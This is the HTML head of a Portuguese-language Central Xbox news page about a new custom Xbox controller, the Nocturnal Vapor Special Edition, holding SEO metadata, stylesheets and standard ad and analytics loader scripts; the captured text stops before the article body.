

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/
body_size: 51667
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Xbox ganha novo controle customizado | Central Xbox</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.centralxbox.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/2018/07/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Através do seu perfil oficial no X, o Xbox revelou o seu mais novo controle customizado, o Nocturnal Vapor Special Edition." />
	<link rel="canonical" href="https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Xbox ganha novo controle customizado" />
	<meta property="og:description" content="Através do seu perfil oficial no X, o Xbox revelou o seu mais novo controle customizado, o Nocturnal Vapor Special Edition." />
	<meta property="og:url" content="https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/" />
	<meta property="og:site_name" content="Central Xbox" />
	<meta property="article:publisher" content="https://facebook.com/centralxboxbrasil" />
	<meta property="article:author" content="https://facebook.com/gabriel.vieiracruz.5" />
	<meta property="article:published_time" content="2024-04-02T14:33:08+00:00" />
	<meta property="article:modified_time" content="2024-04-02T15:19:10+00:00" />
	<meta property="og:image" content="https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gabriel Vieira" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/GabrielCTXB" />
	<meta name="twitter:site" content="@centralxboxbr" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gabriel Vieira" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/#article","isPartOf":{"@id":"https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/"},"author":{"name":"Gabriel Vieira","@id":"https://www.centralxbox.com.br/#/schema/person/7e4013850026e9c764aade0d86d9506b"},"headline":"Xbox ganha novo controle customizado","datePublished":"2024-04-02T14:33:08+00:00","dateModified":"2024-04-02T15:19:10+00:00","mainEntityOfPage":{"@id":"https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/"},"wordCount":198,"commentCount":0,"publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"image":{"@id":"https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/#primaryimage"},"thumbnailUrl":"https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle.jpg","articleSection":["Xbox"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/#respond"]}]},{"@type":"WebPage","@id":"https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/","url":"https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/","name":"Xbox ganha novo controle customizado | Central Xbox","isPartOf":{"@id":"https://www.centralxbox.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/#primaryimage"},"image":{"@id":"https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/#primaryimage"},"thumbnailUrl":"https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle.jpg","datePublished":"2024-04-02T14:33:08+00:00","dateModified":"2024-04-02T15:19:10+00:00","description":"Através do seu perfil oficial no X, o Xbox revelou o seu mais novo controle customizado, o Nocturnal Vapor Special Edition.","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/#primaryimage","url":"https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle.jpg","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2024/04/Xbox-novo-controle.jpg","width":1920,"height":1080},{"@type":"WebSite","@id":"https://www.centralxbox.com.br/#website","url":"https://www.centralxbox.com.br/","name":"Central Xbox","description":"Sua Central de Notícias para Xbox, Jogos Exclusivos, Game Pass Ultimate, xCloud, Rewards, EA Play e muito mais.","publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.centralxbox.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.centralxbox.com.br/#organization","name":"Central Xbox","url":"https://www.centralxbox.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/logo/image/","url":"","contentUrl":"","caption":"Central Xbox"},"image":{"@id":"https://www.centralxbox.com.br/#/schema/logo/image/"},"sameAs":["https://facebook.com/centralxboxbrasil","https://x.com/centralxboxbr","https://youtube.com/@centralxboxbrasil","https://instagram.com/centralxboxbrasil"]},{"@type":"Person","@id":"https://www.centralxbox.com.br/#/schema/person/7e4013850026e9c764aade0d86d9506b","name":"Gabriel Vieira","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/person/image/","url":"https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586.jpeg","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2023/09/d4ef7d9294bf367e9c48afa38b90f586.jpeg","caption":"Gabriel Vieira"},"description":"Não tenho muito a dizer. Só sei que gosto de games (especialmente GTA), tecnologia e aviação. Me segue lá na Twitch: https://www.twitch.tv/gabrielctxb","sameAs":["http://centralxbox.com.br","https://facebook.com/gabriel.vieiracruz.5","https://x.com/https://twitter.com/GabrielCTXB"],"url":"https://www.centralxbox.com.br/author/2318gabriel3051/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Central Xbox &raquo;" href="https://www.centralxbox.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Central Xbox &raquo;" href="https://www.centralxbox.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F04%2F02%2Fxbox-ganha-novo-controle-customizado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centralxbox.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centralxbox.com.br%2F2024%2F04%2F02%2Fxbox-ganha-novo-controle-customizado%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.centralxbox.com.br/wp-includes/css/dist/block-library/style.min.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.centralxbox.com.br/wp-content/uploads/font-awesome/v6.2.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow+Condensed%3A500%2C400%7CRubik%3A400%2C500&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.1/css/all.css' type='text/css' media='all' integrity="sha384-twcuYPV86B3vvpwNhWJuaLdUSLF9+ttgM2A6M870UYXrOsxKfER2MKox5cirApyA" crossorigin="anonymous" />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.centralxbox.com.br/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-RreHPODFsMyzCpG+dKnwxOSjmjkuPWWdYP8sLpBRoSd8qPNJwaxKGUdxhQOKwUc7" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-K8B4GJ2MMM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.centralxbox.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-K8B4GJ2MMM", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20240402","googlesitekit_post_author":"Gabriel Vieira"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.centralxbox.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centralxbox.com.br/wp-json/wp/v2/posts/129331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centralxbox.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.centralxbox.com.br/?p=129331' />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-3 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-4 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-6 { margin:0px;  width:100%; max-width:125px; height:100%; max-height:125px; }
	.g-7 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-11 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script data-cfasync="false" type="text/javascript" id="clever-core">
    
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader96544";
        c.src = "https://scripts.cleverwebserver.com/0e5e63ed10cff8fdb414c2a729658590.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    
</script>
<div class="clever-core-ads"></div>
<div class="clever-core-ads-offerwall"></div><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Start of Woopra Code -->
<script>
  !function(){var t,o,c,e=window,n=document,r=arguments,a="script",i=["call","cancelAction","config","identify","push","track","trackClick","trackForm","update","visit"],s=function(){var t,o=this,c=function(t){o[t]=function(){return o._e.push([t].concat(Array.prototype.slice.call(arguments,0))),o}};for(o._e=[],t=0;t<i.length;t++)c(i[t])};for(e.__woo=e.__woo||{},t=0;t<r.length;t++)e.__woo[r[t]]=e[r[t]]=e[r[t]]||new s;(o=n.createElement(a)).async=1,o.src="https://static.woopra.com/js/w.js",(c=n.getElementsByTagName(a)[0]).parentNode.insertBefore(o,c)}("woopra");

  woopra.config({
    domain: "centralxbox.com.br",
    outgoing_tracking: true,
    download_tracking: true,
    click_tracking: true
  });
  
  woopra.track();
</script>
<!-- End of Woopra Code --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
<meta name="bm-site-verification" content="5a730a987480df3b37dda3008c3343b1e5175201"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.tablepress td {
	font-family: arial;
	font-size: 12px;
	color: #000000;
}

.tablepress .button {
	background-color: #4CAF50; /* Green */
	border: none;
	border-radius: 3px;
	color: white;
	padding: 10px 24px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	font-size: 10px;
}

.tablepress thead th,
.tablepress tfoot th {
	background-color: #30a900;
	color: #ffffff;
}

.tablepress thead .sorting_asc,
.tablepress thead .sorting_desc,
.tablepress thead .sorting:hover {
	background-color: #1d6500;
	color: #ffffff;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="EmNsVVLKBqrUmoY3m0R7C1o7U3xLFAHTEFo_zKqh6bw" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
